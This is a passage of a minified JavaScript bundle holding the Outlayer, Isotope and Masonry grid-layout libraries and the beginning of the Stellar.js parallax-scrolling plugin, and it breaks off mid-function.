l.prototype._itemize=function(a){a=this._filterFindItemElements(a);for(var b=this.constructor.Item,c=[],e=0,f=a.length;f>e;e++){var d=new b(a[e],this);c.push(d)}return c},l.prototype._filterFindItemElements=function(a){return b.filterFindElements(a,this.options.itemSelector)},l.prototype.getItemElements=function(){for(var a=[],b=0,c=this.items.length;c>b;b++)a.push(this.items[b].element);return a},l.prototype.layout=function(){this._resetLayout();this._manageStamps();this.layoutItems(this.items,void 0!==
this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited);this._isLayoutInited=!0},l.prototype._init=l.prototype.layout,l.prototype._resetLayout=function(){this.getSize()},l.prototype.getSize=function(){this.size=c(this.element)},l.prototype._getMeasurement=function(a,e){var f,d=this.options[a];d?("string"==typeof d?f=this.element.querySelector(d):b.isElement(d)&&(f=d),this[a]=f?c(f)[e]:d):this[a]=0},l.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a);this._layoutItems(a,
b);this._postLayout()},l.prototype._getItemsForLayout=function(a){for(var b=[],c=0,e=a.length;e>c;c++){var f=a[c];f.isIgnored||b.push(f)}return b},l.prototype._layoutItems=function(a,b){if(this._emitCompleteOnItems("layout",a),a&&a.length){for(var c=[],e=0,f=a.length;f>e;e++){var d=a[e],k=this._getItemLayoutPosition(d);k.item=d;k.isInstant=b||d.isLayoutInstant;c.push(k)}this._processLayoutQueue(c)}},l.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},l.prototype._processLayoutQueue=function(a){for(var b=
0,c=a.length;c>b;b++){var e=a[b];this._positionItem(e.item,e.x,e.y,e.isInstant)}},l.prototype._positionItem=function(a,b,c,e){e?a.goTo(b,c):a.moveTo(b,c)},l.prototype._postLayout=function(){this.resizeContainer()},l.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},l.prototype._getContainerSize=x,l.prototype._setContainerMeasure=function(a,b){if(void 0!==a){var c=
this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth);a=Math.max(a,0);this.element.style[b?"width":"height"]=a+"px"}},l.prototype._emitCompleteOnItems=function(a,b){function c(){f.dispatchEvent(a+"Complete",null,[b])}function e(){k++;k===d&&c()}var f=this,d=b.length;if(!b||!d)return void c();for(var k=0,l=0,n=b.length;n>l;l++)b[l].once(a,e)},l.prototype.dispatchEvent=function(a,b,c){var e=
b?[b].concat(c):c;if(this.emitEvent(a,e),k)(this.$element=this.$element||k(this.element),b)?(b=k.Event(b),b.type=a,this.$element.trigger(b,c)):this.$element.trigger(a,c)},l.prototype.ignore=function(a){(a=this.getItem(a))&&(a.isIgnored=!0)},l.prototype.unignore=function(a){(a=this.getItem(a))&&delete a.isIgnored},l.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++)this.ignore(a[b])}},l.prototype.unstamp=function(a){if(a=this._find(a))for(var c=
0,e=a.length;e>c;c++){var f=a[c];b.removeFrom(this.stamps,f);this.unignore(f)}},l.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),b.makeArray(a)):void 0},l.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++)this._manageStamp(this.stamps[a])}},l.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+
b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},l.prototype._manageStamp=x,l.prototype._getElementOffset=function(a){var b=a.getBoundingClientRect(),e=this._boundingRect;a=c(a);return{left:b.left-e.left-a.marginLeft,top:b.top-e.top-a.marginTop,right:e.right-b.right-a.marginRight,bottom:e.bottom-b.bottom-a.marginBottom}},l.prototype.handleEvent=function(a){var b="on"+a.type;
this[b]&&this[b](a)},l.prototype.bindResize=function(){this.isResizeBound||(d.bind(a,"resize",this),this.isResizeBound=!0)},l.prototype.unbindResize=function(){this.isResizeBound&&d.unbind(a,"resize",this);this.isResizeBound=!1},l.prototype.onresize=function(){this.resizeTimeout&&clearTimeout(this.resizeTimeout);var a=this;this.resizeTimeout=setTimeout(function(){a.resize();delete a.resizeTimeout},100)},l.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},l.prototype.needsResizeLayout=
function(){var a=c(this.element);return this.size&&a&&a.innerWidth!==this.size.innerWidth},l.prototype.addItems=function(a){a=this._itemize(a);return a.length&&(this.items=this.items.concat(a)),a},l.prototype.appended=function(a){a=this.addItems(a);a.length&&(this.layoutItems(a,!0),this.reveal(a))},l.prototype.prepended=function(a){a=this._itemize(a);if(a.length){var b=this.items.slice(0);this.items=a.concat(b);this._resetLayout();this._manageStamps();this.layoutItems(a,!0);this.reveal(a);this.layoutItems(b)}},
l.prototype.reveal=function(a){this._emitCompleteOnItems("reveal",a);for(var b=a&&a.length,c=0;b&&b>c;c++)a[c].reveal()},l.prototype.hide=function(a){this._emitCompleteOnItems("hide",a);for(var b=a&&a.length,c=0;b&&b>c;c++)a[c].hide()},l.prototype.revealItemElements=function(a){a=this.getItems(a);this.reveal(a)},l.prototype.hideItemElements=function(a){a=this.getItems(a);this.hide(a)},l.prototype.getItem=function(a){for(var b=0,c=this.items.length;c>b;b++){var e=this.items[b];if(e.element===a)return e}},
l.prototype.getItems=function(a){a=b.makeArray(a);for(var c=[],e=0,f=a.length;f>e;e++){var d=this.getItem(a[e]);d&&c.push(d)}return c},l.prototype.remove=function(a){a=this.getItems(a);if(this._emitCompleteOnItems("remove",a),a&&a.length)for(var c=0,e=a.length;e>c;c++){var f=a[c];f.remove();b.removeFrom(this.items,f)}},l.prototype.destroy=function(){var a=this.element.style;a.height="";a.position="";a.width="";for(var a=0,b=this.items.length;b>a;a++)this.items[a].destroy();this.unbindResize();delete A[this.element.outlayerGUID];
delete this.element.outlayerGUID;k&&k.removeData(this.element,this.constructor.namespace)},l.data=function(a){return(a=(a=b.getQueryElement(a))&&a.outlayerGUID)&&A[a]},l.create=function(a,c){function e(){l.apply(this,arguments)}return Object.create?e.prototype=Object.create(l.prototype):b.extend(e.prototype,l.prototype),e.prototype.constructor=e,e.defaults=b.extend({},l.defaults),b.extend(e.defaults,c),e.prototype.settings={},e.namespace=a,e.data=l.data,e.Item=function(){f.apply(this,arguments)},
e.Item.prototype=new f,b.htmlInit(e,a),k&&k.bridget&&k.bridget(a,e),e},l.Item=f,l});
(function(a,d){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],d):"object"==typeof exports?module.exports=d(require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.Item=d(a.Outlayer))})(window,function(a){function d(){a.Item.apply(this,arguments)}d.prototype=new a.Item;d.prototype._create=function(){this.id=this.layout.itemGUID++;a.Item.prototype._create.call(this);this.sortData={}};d.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id;
this.sortData["original-order"]=this.id;this.sortData.random=Math.random();var a=this.layout.options.getSortData,b=this.layout._sorters,f;for(f in a)this.sortData[f]=(0,b[f])(this.element,this)}};var h=d.prototype.destroy;return d.prototype.destroy=function(){h.apply(this,arguments);this.css({display:""})},d});
(function(a,d){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],d):"object"==typeof exports?module.exports=d(require("get-size"),require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.LayoutMode=d(a.getSize,a.Outlayer))})(window,function(a,d){function h(a){(this.isotope=a)&&(this.options=a.options[this.namespace],this.element=a.element,this.items=a.filteredItems,this.size=a.size)}return function(){function a(a){return function(){return d.prototype[a].apply(this.isotope,
arguments)}}for(var b="_resetLayout _getItemLayoutPosition _manageStamp _getContainerSize _getElementOffset needsResizeLayout".split(" "),f=0,l=b.length;l>f;f++){var e=b[f];h.prototype[e]=a(e)}}(),h.prototype.needsVerticalResizeLayout=function(){var c=a(this.isotope.element);return this.isotope.size&&c&&c.innerHeight!=this.isotope.size.innerHeight},h.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},h.prototype.getColumnWidth=function(){this.getSegmentSize("column",
"Width")},h.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},h.prototype.getSegmentSize=function(a,b){var c=a+b,d="outer"+b;if(this._getMeasurement(c,d),!this[c]){var e=this.getFirstItemSize();this[c]=e&&e[d]||this.isotope.size["inner"+b]}},h.prototype.getFirstItemSize=function(){var c=this.isotope.filteredItems[0];return c&&c.element&&a(c.element)},h.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},h.prototype.getSize=function(){this.isotope.getSize();
this.size=this.isotope.size},h.modes={},h.create=function(a,b){function c(){h.apply(this,arguments)}return c.prototype=new h,b&&(c.options=b),c.prototype.namespace=a,h.modes[a]=c,c},h});
(function(a,d){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],d):"object"==typeof exports?module.exports=d(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=d(a.Outlayer,a.getSize,a.fizzyUIUtils)})(window,function(a,d,h){a=a.create("masonry");return a.prototype._resetLayout=function(){this.getSize();this._getMeasurement("columnWidth","outerWidth");this._getMeasurement("gutter","outerWidth");
this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},a.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0];this.columnWidth=(a=a&&a.element)&&d(a).outerWidth||this.containerWidth}var a=this.columnWidth+=this.gutter,b=this.containerWidth+this.gutter,f=a-b%a,a=Math[f&&1>f?"round":"floor"](b/a);this.cols=Math.max(a,1)},a.prototype.getContainerWidth=function(){var a=d(this.options.isFitWidth?this.element.parentNode:
this.element);this.containerWidth=a&&a.innerWidth},a.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,b=Math[b&&1>b?"round":"ceil"](a.size.outerWidth/this.columnWidth),b=Math.min(b,this.cols),c=this._getColGroup(b),d=Math.min.apply(Math,c),b=h.indexOf(c,d),e={x:this.columnWidth*b,y:d};a=d+a.size.outerHeight;c=this.cols+1-c.length;for(d=0;c>d;d++)this.colYs[b+d]=a;return e},a.prototype._getColGroup=function(a){if(2>a)return this.colYs;for(var b=[],c=
this.cols+1-a,d=0;c>d;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},a.prototype._manageStamp=function(a){var b=d(a),c=this._getElementOffset(a);a=this.options.isOriginLeft?c.left:c.right;var l=a+b.outerWidth,e=Math.floor(a/this.columnWidth),e=Math.max(0,e);a=Math.floor(l/this.columnWidth);a-=l%this.columnWidth?0:1;a=Math.min(this.cols-1,a);b=(this.options.isOriginTop?c.top:c.bottom)+b.outerHeight;for(c=e;a>=c;c++)this.colYs[c]=Math.max(b,this.colYs[c])},a.prototype._getContainerSize=
function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},a.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},a.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},a});
(function(a,d){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],d):"object"==typeof exports?module.exports=d(require("../layout-mode"),require("masonry-layout")):d(a.Isotope.LayoutMode,a.Masonry)})(window,function(a,d){var h=a.create("masonry"),c=h.prototype._getElementOffset,b=h.prototype.layout,f=h.prototype._getMeasurement;(function(a,b){for(var c in b)a[c]=b[c];return a})(h.prototype,d.prototype);h.prototype._getElementOffset=
c;h.prototype.layout=b;h.prototype._getMeasurement=f;var l=h.prototype.measureColumns;h.prototype.measureColumns=function(){this.items=this.isotope.filteredItems;l.call(this)};var e=h.prototype._manageStamp;return h.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft;this.options.isOriginTop=this.isotope.options.isOriginTop;e.apply(this,arguments)},h});
(function(a,d){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],d):"object"==typeof exports?module.exports=d(require("../layout-mode")):d(a.Isotope.LayoutMode)})(window,function(a){a=a.create("fitRows");return a.prototype._resetLayout=function(){this.maxY=this.y=this.x=0;this._getMeasurement("gutter","outerWidth")},a.prototype._getItemLayoutPosition=function(a){a.getSize();var d=a.size.outerWidth+this.gutter,c=this.isotope.size.innerWidth+this.gutter;
0!==this.x&&d+this.x>c&&(this.x=0,this.y=this.maxY);c={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+a.size.outerHeight),this.x+=d,c},a.prototype._getContainerSize=function(){return{height:this.maxY}},a});
(function(a,d){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],d):"object"==typeof exports?module.exports=d(require("../layout-mode")):d(a.Isotope.LayoutMode)})(window,function(a){a=a.create("vertical",{horizontalAlignment:0});return a.prototype._resetLayout=function(){this.y=0},a.prototype._getItemLayoutPosition=function(a){a.getSize();var d=(this.isotope.size.innerWidth-a.size.outerWidth)*this.options.horizontalAlignment,c=this.y;return this.y+=
a.size.outerHeight,{x:d,y:c}},a.prototype._getContainerSize=function(){return{height:this.y}},a});
(function(a,d){"function"==typeof define&&define.amd?define("outlayer/outlayer get-size/get-size matches-selector/matches-selector fizzy-ui-utils/utils isotope/js/item isotope/js/layout-mode isotope/js/layout-modes/masonry isotope/js/layout-modes/fit-rows isotope/js/layout-modes/vertical".split(" "),function(h,c,b,f,l,e){return d(a,h,c,b,f,l,e)}):"object"==typeof exports?module.exports=d(a,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),
require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):a.Isotope=d(a,a.Outlayer,a.getSize,a.matchesSelector,a.fizzyUIUtils,a.Isotope.Item,a.Isotope.LayoutMode)})(window,function(a,d,h,c,b,f,l){function e(a,b){return function(c,e){for(var f=0,d=a.length;d>f;f++){var g=a[f],k=c.sortData[g],l=e.sortData[g];if(k>l||l>k)return(k>l?1:-1)*((void 0!==b[g]?b[g]:b)?1:-1)}return 0}}var k=a.jQuery,x=String.prototype.trim?function(a){return a.trim()}:
function(a){return a.replace(/^\s+|\s+$/g,"")},n=document.documentElement.textContent?function(a){return a.textContent}:function(a){return a.innerText},A=d.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});A.Item=f;A.LayoutMode=l;A.prototype._create=function(){this.itemGUID=0;this._sorters={};this._getSorters();d.prototype._create.call(this);this.modes={};this.filteredItems=this.items;this.sortHistory=["original-order"];for(var a in l.modes)this._initLayoutMode(a)};A.prototype.reloadItems=
function(){this.itemGUID=0;d.prototype.reloadItems.call(this)};A.prototype._itemize=function(){for(var a=d.prototype._itemize.apply(this,arguments),b=0,c=a.length;c>b;b++)a[b].id=this.itemGUID++;return this._updateItemsSortData(a),a};A.prototype._initLayoutMode=function(a){var c=l.modes[a],e=this.options[a]||{};this.options[a]=c.options?b.extend(c.options,e):e;this.modes[a]=new c(this)};A.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?void this.arrange():void this._layout()};
A.prototype._layout=function(){var a=this._getIsInstant();this._resetLayout();this._manageStamps();this.layoutItems(this.filteredItems,a);this._isLayoutInited=!0};A.prototype.arrange=function(a){function b(){e.reveal(c.needReveal);e.hide(c.needHide)}this.option(a);this._getIsInstant();var c=this._filter(this.items);this.filteredItems=c.matches;var e=this;this._bindArrangeComplete();this._isInstant?this._noTransition(b):b();this._sort();this._layout()};A.prototype._init=A.prototype.arrange;A.prototype._getIsInstant=
function(){var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=a,a};A.prototype._bindArrangeComplete=function(){function a(){b&&c&&e&&f.dispatchEvent("arrangeComplete",null,[f.filteredItems])}var b,c,e,f=this;this.once("layoutComplete",function(){b=!0;a()});this.once("hideComplete",function(){c=!0;a()});this.once("revealComplete",function(){e=!0;a()})};A.prototype._filter=function(a){for(var b=[],c=[],e=[],f=this._getFilterTest(this.options.filter||
"*"),d=0,k=a.length;k>d;d++){var l=a[d];if(!l.isIgnored){var n=f(l);n&&b.push(l);n&&l.isHidden?c.push(l):n||l.isHidden||e.push(l)}}return{matches:b,needReveal:c,needHide:e}};A.prototype._getFilterTest=function(a){return k&&this.options.isJQueryFiltering?function(b){return k(b.element).is(a)}:"function"==typeof a?function(b){return a(b.element)}:function(b){return c(b.element,a)}};A.prototype.updateSortData=function(a){var c;a?(a=b.makeArray(a),c=this.getItems(a)):c=this.items;this._getSorters();this._updateItemsSortData(c)};
A.prototype._getSorters=function(){var a=this.options.getSortData,b;for(b in a)this._sorters[b]=z(a[b])};A.prototype._updateItemsSortData=function(a){for(var b=a&&a.length,c=0;b&&b>c;c++)a[c].updateSortData()};var z=function(){function a(a,b){return a?function(b){return b.getAttribute(a)}:function(a){return(a=a.querySelector(b))&&n(a)}}return function(b){if("string"!=typeof b)return b;b=x(b).split(" ");var c=b[0],e=c.match(/^\[(.+)\]$/),f=a(e&&e[1],c),d=A.sortDataParsers[b[1]];return b=d?function(a){return a&&
d(f(a))}:function(a){return a&&f(a)}}}();A.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}};A.prototype._sort=function(){var a=this.options.sortBy;if(a){var b=[].concat.apply(a,this.sortHistory),b=e(b,this.options.sortAscending);this.filteredItems.sort(b);a!=this.sortHistory[0]&&this.sortHistory.unshift(a)}};A.prototype._mode=function(){var a=this.options.layoutMode,b=this.modes[a];if(!b)throw Error("No layout mode: "+a);return b.options=this.options[a],
b};A.prototype._resetLayout=function(){d.prototype._resetLayout.call(this);this._mode()._resetLayout()};A.prototype._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)};A.prototype._manageStamp=function(a){this._mode()._manageStamp(a)};A.prototype._getContainerSize=function(){return this._mode()._getContainerSize()};A.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()};A.prototype.appended=function(a){a=this.addItems(a);a.length&&(a=this._filterRevealAdded(a),
this.filteredItems=this.filteredItems.concat(a))};A.prototype.prepended=function(a){a=this._itemize(a);if(a.length){this._resetLayout();this._manageStamps();var b=this._filterRevealAdded(a);this.layoutItems(this.filteredItems);this.filteredItems=b.concat(this.filteredItems);this.items=a.concat(this.items)}};A.prototype._filterRevealAdded=function(a){a=this._filter(a);return this.hide(a.needHide),this.reveal(a.matches),this.layoutItems(a.matches,!0),a.matches};A.prototype.insert=function(a){a=this.addItems(a);
if(a.length){var b,c,e=a.length;for(b=0;e>b;b++)c=a[b],this.element.appendChild(c.element);c=this._filter(a).matches;for(b=0;e>b;b++)a[b].isLayoutInstant=!0;this.arrange();for(b=0;e>b;b++)delete a[b].isLayoutInstant;this.reveal(c)}};var w=A.prototype.remove;return A.prototype.remove=function(a){a=b.makeArray(a);var c=this.getItems(a);w.call(this,a);if(a=c&&c.length)for(var e=0;a>e;e++)b.removeFrom(this.filteredItems,c[e])},A.prototype.shuffle=function(){for(var a=0,b=this.items.length;b>a;a++)this.items[a].sortData.random=
Math.random();this.options.sortBy="random";this._sort();this._layout()},A.prototype._noTransition=function(a){var b=this.options.transitionDuration;this.options.transitionDuration=0;a=a.call(this);return this.options.transitionDuration=b,a},A.prototype.getFilteredItemElements=function(){for(var a=[],b=0,c=this.filteredItems.length;c>b;b++)a.push(this.filteredItems[b].element);return a},A});
!function(a,d,h,c){function b(b,c){this.element=b;this.options=a.extend({},l,c);this._defaults=l;this._name=f;this.init()}var f="stellar",l={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(a){a.hide()},showElement:function(a){a.show()}},e={scroll:{getLeft:function(a){return a.scrollLeft()},setLeft:function(a,b){a.scrollLeft(b)},
getTop:function(a){return a.scrollTop()},setTop:function(a,b){a.scrollTop(b)}},position:{getLeft:function(a){return-1*parseInt(a.css("left"),10)},getTop:function(a){return-1*parseInt(a.css("top"),10)}},margin:{getLeft:function(a){return-1*parseInt(a.css("margin-left"),10)},getTop:function(a){return-1*parseInt(a.css("margin-top"),10)}},transform:{getLeft:function(a){a=getComputedStyle(a[0])[x];return"none"!==a?-1*parseInt(a.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(a){a=getComputedStyle(a[0])[x];
return"none"!==a?-1*parseInt(a.match(/(-?[0-9]+)/g)[5],10):0}}},k={position:{setLeft:function(a,b){a.css("left",b)},setTop:function(a,b){a.css("top",b)}},transform:{setPosition:function(a,b,c,e,f){a[0].style[x]="translate3d("+(b-c)+"px, "+(e-f)+"px, 0)"}}},x=function(){var b,c=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,e=a("script")[0].style,f="";for(b in e)if(c.test(b)){f=b.match(c)[0];break}return"WebkitOpacity"in e&&(f="Webkit"),"KhtmlOpacity"in e&&(f="Khtml"),function(a){return f+(0<f.length?a.charAt(0).toUpperCase()+
a.slice(1):a)}}()("transform"),n=a("<div />",{style:"background:#fff"}).css("background-position-x")!==c,A=n?function(a,b,c){a.css({"background-position-x":b,"background-position-y":c})}:function(a,b,c){a.css("background-position",b+" "+c)},z=n?function(a){return[a.css("background-position-x"),a.css("background-position-y")]}:function(a){return a.css("background-position").split(" ")},w=d.requestAnimationFrame||d.webkitRequestAnimationFrame||d.mozRequestAnimationFrame||d.oRequestAnimationFrame||d.msRequestAnimationFrame||
function(a){setTimeout(a,1E3/60)};b.prototype={init:function(){this.options.name=f+"_"+Math.floor(1E9*Math.random());this._defineElements();this._defineGetters();this._defineSetters();this._handleWindowLoadAndResize();this._detectViewport();this.refresh({firstLoad:!0});"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===h.body&&(this.element=d);this.$scrollElement=a(this.element);this.$element=this.element===d?a("body"):
this.$scrollElement;this.$viewportElement=this.options.viewportElement!==c?a(this.options.viewportElement):this.$scrollElement[0]===d||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var a=this,b=e[a.options.scrollProperty];this._getScrollLeft=function(){return b.getLeft(a.$scrollElement)};this._getScrollTop=function(){return b.getTop(a.$scrollElement)}},_defineSetters:function(){var b=this,c=e[b.options.scrollProperty],f=k[b.options.positionProperty],
d=c.setLeft,l=c.setTop;this._setScrollLeft="function"==typeof d?function(a){d(b.$scrollElement,a)}:a.noop;this._setScrollTop="function"==typeof l?function(a){l(b.$scrollElement,a)}:a.noop;this._setPosition=f.setPosition||function(a,c,e,d,g){b.options.horizontalScrolling&&f.setLeft(a,c,e);b.options.verticalScrolling&&f.setTop(a,d,g)}},_handleWindowLoadAndResize:function(){var b=this,c=a(d);b.options.responsive&&c.bind("load."+this.name,function(){b.refresh()});c.bind("resize."+this.name,function(){b._detectViewport();
b.options.responsive&&b.refresh()})},refresh:function(b){var c=this,e=c._getScrollLeft(),f=c._getScrollTop();b&&b.firstLoad||this._reset();this._setScrollLeft(0);this._setScrollTop(0);this._setOffsets();this._findParticles();this._findBackgrounds();b&&b.firstLoad&&/WebKit/.test(navigator.userAgent)&&a(d).load(function(){var a=c._getScrollLeft(),b=c._getScrollTop();c._setScrollLeft(a+1);c._setScrollTop(b+1);c._setScrollLeft(a);c._setScrollTop(b)});this._setScrollLeft(e);this._setScrollTop(f)},_detectViewport:function(){var a=
this.$viewportElement.offset(),b=null!==a&&a!==c;this.viewportWidth=this.$viewportElement.width();this.viewportHeight=this.$viewportElement.height();this.viewportOffsetTop=b?a.top:0;this.viewportOffsetLeft=b?a.left:0},_findParticles:function(){var b=this;this._getScrollLeft();this._getScrollTop();if(this.particles!==c)for(var e=this.particles.length-1;0<=e;e--)this.particles[e].$element.data("stellar-elementIsActive",c);this.particles=[];this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(){var e,
f,d,g,k,l,n,h=a(this),x=0,A=0,z=0,w=0;if(h.data("stellar-elementIsActive")){if(h.data("stellar-elementIsActive")!==this)return}else h.data("stellar-elementIsActive",this);b.options.showElement(h);h.data("stellar-startingLeft")?(h.css("left",h.data("stellar-startingLeft")),h.css("top",h.data("stellar-startingTop"))):(h.data("stellar-startingLeft",h.css("left")),h.data("stellar-startingTop",h.css("top")));d=h.position().left;g=h.position().top;k="auto"===h.css("margin-left")?0:parseInt(h.css("margin-left"),
10);e="auto"===h.css("margin-top")?0:parseInt(h.css("margin-top"),10);k=h.offset().left-k;n=h.offset().top-e;h.parents().each(function(){var b=a(this);return!0===b.data("stellar-offset-parent")?(x=z,A=w,l=b,!1):(z+=b.position().left,void(w+=b.position().top))});e=h.data("stellar-horizontal-offset")!==c?h.data("stellar-horizontal-offset"):l!==c&&l.data("stellar-horizontal-offset")!==c?l.data("stellar-horizontal-offset"):b.horizontalOffset;f=h.data("stellar-vertical-offset")!==c?h.data("stellar-vertical-offset"):
l!==c&&l.data("stellar-vertical-offset")!==c?l.data("stellar-vertical-offset"):b.verticalOffset;b.particles.push({$element:h,$offsetParent:l,isFixed:"fixed"===h.css("position"),horizontalOffset:e,verticalOffset:f,startingPositionLeft:d,startingPositionTop:g,startingOffsetLeft:k,startingOffsetTop:n,parentOffsetLeft:x,parentOffsetTop:A,stellarRatio:h.data("stellar-ratio")!==c?h.data("stellar-ratio"):1,width:h.outerWidth(!0),height:h.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var b,
e=this,f=this._getScrollLeft(),d=this._getScrollTop();this.backgrounds=[];this.options.parallaxBackgrounds&&(b=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(b=b.add(this.$element)),b.each(function(){var b,g,k,l,n,u=a(this),h=z(u),y=0,x=0,w=0,D=0;if(u.data("stellar-backgroundIsActive")){if(u.data("stellar-backgroundIsActive")!==this)return}else u.data("stellar-backgroundIsActive",this);u.data("stellar-backgroundStartingLeft")?A(u,u.data("stellar-backgroundStartingLeft"),
u.data("stellar-backgroundStartingTop")):(u.data("stellar-backgroundStartingLeft",h[0]),u.data("stellar-backgroundStartingTop",h[1]));k="auto"===u.css("margin-left")?0:parseInt(u.css("margin-left"),10);b="auto"===u.css("margin-top")?0:parseInt(u.css("margin-top"),10);k=u.offset().left-k-f;l=u.offset().top-b-d;u.parents().each(function(){var b=a(this);return!0===b.data("stellar-offset-parent")?(y=w,x=D,n=b,!1):(w+=b.position().left,void(D+=b.position().top))});b=u.data("stellar-horizontal-offset")!==
c?u.data("stellar-horizontal-offset"):n!==c&&n.data("stellar-horizontal-offset")!==c?n.data("stellar-horizontal-offset"):e.horizontalOffset;g=u.data("stellar-vertical-offset")!==c?u.data("stellar-vertical-offset"):n!==c&&n.data("stellar-vertical-offset")!==c?n.data("stellar-vertical-offset"):e.verticalOffset;e.backgrounds.push({$element:u,$offsetParent:n,isFixed:"fixed"===u.css("background-attachment"),horizontalOffset:b,verticalOffset:g,startingValueLeft:h[0],startingValueTop:h[1],startingBackgroundPositionLeft:isNaN(parseInt(h[0],
10))?0:parseInt(h[0],10),startingBackgroundPositionTop:isNaN(parseInt(h[1],10))?0:parseInt(h[1],10),startingPositionLeft:u.position().left,startingPositionTop:u.position().top,startingOffsetLeft:k,startingOffsetTop:l,parentOffsetLeft:y,parentOffsetTop:x,stellarRatio:u.data("stellar-background-ratio")===c?1:u.data("stellar-background-ratio")})}))},_reset:function(){var a,b,c,e;for(e=this.particles.length-1;0<=e;e--)a=this.particles[e],b=a.$element.data("stellar-startingLeft"),c=a.$element.data("stellar-startingTop"),
this._setPosition(a.$element,b,b,c,c),this.options.showElement(a.$element),a.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(e=this.backgrounds.length-1;0<=e;e--)a=this.backgrounds[e],a.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),A(a.$element,a.startingValueLeft,a.startingValueTop)},destroy:function(){this._reset();this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+
this.name);this._animationLoop=a.noop;a(d).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var b=this,c=a(d);c.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name);"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),c.bind("resize.horizontal-"+this.name,function(){b.horizontalOffset=b.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset;"function"==typeof this.options.verticalOffset?
(this.verticalOffset=this.options.verticalOffset(),c.bind("resize.vertical-"+this.name,function(){b.verticalOffset=b.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var a,b,c,e,f,d,k,l=this._getScrollLeft(),n=this._getScrollTop(),h=!0,x=!0;if(this.currentScrollLeft!==l||this.currentScrollTop!==n||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){this.currentScrollLeft=l;this.currentScrollTop=n;this.currentWidth=
